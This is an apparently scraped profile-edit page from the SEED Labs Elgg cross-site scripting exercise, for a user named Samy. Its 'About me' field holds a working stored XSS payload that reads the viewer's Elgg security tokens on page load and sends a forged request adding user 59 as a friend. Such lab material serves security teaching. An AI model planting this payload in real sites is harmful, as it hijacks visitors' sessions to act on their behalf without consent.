 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token+ts+token;
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Public
Brief description
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications